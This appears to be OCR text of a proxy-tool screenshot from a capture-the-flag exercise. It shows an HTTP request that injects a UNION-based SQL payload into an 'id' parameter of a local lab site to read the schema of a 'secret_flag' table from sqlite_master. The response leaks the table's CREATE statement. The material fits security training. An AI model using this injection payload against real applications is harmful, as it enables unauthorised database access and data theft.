 Request
Pretty Raw Hex \n
1 GET /item?id=
1+union+select+1,2,sql,4+FROM+sqlite_master+WHERE+type!='meta'+AND+s
ql+NOT+NULL+AND+name+='secret_flag'--+- HTTP/1.1
2 Host: 127.0.0.1:20105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
34 <figure class="card card-product-grid card-lg">
<a href="#" class="img-wrap" data-abc="true">
<img src='4'>
</a>
35 <figcaption class="info-wrap">
36 <div class="row">
37 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
2
</a>
</div>
38 </div>
39 </figcaption>
40 <div class="bottom-wrap-payment">
41 <figcaption class="info-wrap">
42 <div class="row">
43 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
$CREATE TABLE secret_flag (flag nvarchar(50))
</a>
</div>
44 </div>
45 </figcaption>
46 </div>
47 <div class="bottom-wrap">
<a href="#" class="btn btn-primary float-right" data-abc=
"true">
Buy now
</a>
48 <div class="price-wrap">
<a href="#" class="btn btn-warning float-left" data-abc
="true">
Search...
0 matches